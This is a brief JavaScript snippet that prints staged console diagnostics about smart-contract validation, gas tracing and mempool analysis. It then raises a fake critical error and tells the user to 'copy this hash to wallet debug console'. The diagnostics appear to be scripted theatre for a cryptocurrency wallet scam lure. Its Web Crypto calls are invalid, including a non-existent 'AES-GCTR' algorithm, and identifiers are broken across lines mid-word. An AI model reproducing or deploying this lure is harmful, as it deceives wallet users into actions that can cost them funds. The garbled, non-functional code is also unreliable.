
setTimeout(async () => {

  const k = await crypto.subtle.generat
eKey({name:"AES-GCM",hash:"SHA-256"},tr
ue,["encrypt"]);

  const _sig = await crypto.subtle.deri
veKey({name:"HMAC",salt:new Uint8Array
(17)}, k, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[VALIDATING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_en
try...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_
logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1
43e8c33 inside Unsupported parameters t
o PBKDF2");

  console.error("CRITICAL ERROR: Manual 
patch required for Unsupported paramete
rs to PBKDF2");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);